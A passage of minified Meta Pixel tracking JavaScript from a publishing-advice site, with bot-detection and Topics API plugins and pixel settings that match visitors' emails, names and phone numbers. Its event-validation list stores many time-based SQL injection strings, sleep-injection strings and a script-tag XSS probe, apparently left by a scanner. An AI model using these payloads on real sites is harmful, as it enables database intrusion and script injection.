,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["\u0040\u00403PXDU","InputData1Az59trU')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--","InputDataLgwn8h1P') OR 12=(SELECT 12 FROM PG_SLEEP(15))--","InputDatafYiNAtyf' OR 632=(SELECT 632 FROM PG_SLEEP(15))--","InputDataY8kSsko3'; waitfor delay '0:0:15' --","\u0040\u0040wCEQA","InputData0kFkbBPZ')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","InputDataKrGO1Zp9') OR 866=(SELECT 866 FROM PG_SLEEP(15))--","InputDataX1CXYYdj' OR 157=(SELECT 157 FROM PG_SLEEP(15))--","InputDataC8R3jZf4'; waitfor delay '0:0:15' --","\u0040\u0040cLZES","InputDataCk7HahTO')) OR 262=(SELECT 262 FROM PG_SLEEP(15))--","InputDatauVOoXmBo') OR 439=(SELECT 439 FROM PG_SLEEP(15))--","InputDatarpviy4bD' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","InputDatauipX33rB'; waitfor delay '0:0:15' --","\u0040\u00405FGWS","InputDatajx4p9YWf')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","InputDataVS2x5pp3') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","InputDataB8VbgRgh' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","InputDataincJBugu'; waitfor delay '0:0:15' --","\u0040\u0040qfDL5","InputData0B7oaFBk')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--","InputDatafUwtEnYY') OR 36=(SELECT 36 FROM PG_SLEEP(15))--","InputDataCQg5dEXG' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","InputData9awiekAR'; waitfor delay '0:0:15' --","\u0040\u0040wFk3Z","InputDatazexpLOW9')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","InputDataM9T0YPBX') OR 832=(SELECT 832 FROM PG_SLEEP(15))--","InputDataPwSSY6PR' OR 383=(SELECT 383 FROM PG_SLEEP(15))--","InputDataPylhSmPa'; waitfor delay '0:0:15' --","\u0040\u0040ojRFp","PageViewhPRjczC2')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewQsjqN4Qi') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewJA8rGdlP' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewpO6gHd5a'; waitfor delay '0:0:15' --","\u0040\u0040WOtEP","InputDataoymPOlo9')) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","InputDatamSlJrBye') OR 391=(SELECT 391 FROM PG_SLEEP(15))--","InputDataqjzGa7xR' OR 426=(SELECT 426 FROM PG_SLEEP(15))--","InputData7CwHIpo6'; waitfor delay '0:0:15' --","\u0040\u0040jZ0IE","PageViewtScGLpEW')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewbHea0sCj') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView8QtV1k3G' OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewZlu9cmTO'; waitfor delay '0:0:15' --","\u0040\u0040leyDw","PageViewSwLD9Q6p')) OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageViewo23pbtSF') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewyQbYNHg4' OR 827=(SELECT 827 FROM PG_SLEEP(15))--","PageViewtfo54dUZ'; waitfor delay '0:0:15' --","\u0040\u0040FFzxO","InputDataKyb80mLr')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","InputDatadRXGpNtV') OR 813=(SELECT 813 FROM PG_SLEEP(15))--","InputDatayrvK3YWk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--","InputDataBRwsQrvb'; waitfor delay '0:0:15' --","PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt 